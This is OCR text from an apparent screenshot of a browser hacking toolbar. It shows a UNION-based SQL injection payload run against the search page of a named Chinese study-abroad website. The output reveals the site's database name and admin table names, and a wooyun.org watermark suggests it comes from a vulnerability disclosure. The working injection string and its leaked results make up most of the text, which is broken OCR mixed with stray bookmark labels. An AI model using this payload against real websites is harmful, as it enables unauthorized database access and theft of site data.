 最新快速收录网站（VIP网站...
专家团队 - 嘉际留学
www.jiajiedu.cn/search.php?q=1' or 1=2 union select 1,2,3,database(),5,6,7,group_concat(tab
百度 <⌘K>
CTF php foreign python blog security 日常 HD 海盗湾中文网 | 最新... 最新收录的网站 - ... 在mac上从外置硬盘... Nb Jupyter Notebook Vi... 简 Python模拟登录QQ...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.jiajiedu.cn/search.php?q=1%27%20or%201=2%20union%20select%201,2,3,database
%28%29,5,6,7,group_concat%28table_name%29,9,10,11,12,13,14,15,16,17,18%20from%20information_schema.tables%20where%20table_schema=database%28%29%20%23
-
+
Enable Post data Enable Referrer
嘉际留学
首页 关于嘉际 专业设置 美国院校 成功案例 我要评估
搜索
搜索 > 1' or 1=2 union select 1,2,3,database(),5,6,7,group_concat(table_name),9,10,11,12,13,14,15,16,17,18 from information_schema.tables where table_schema=database() #
jiajiedu
jj_admin,jj_admin_panel,jj_admin_role,jj_admin_role_priv,jj_announce,jj_attachment,jj_attachment_index,jj_badword,jj_block,jj_block_history,jj_block_priv,jj_cache,jj_case,jj_case_
www.wooyun.org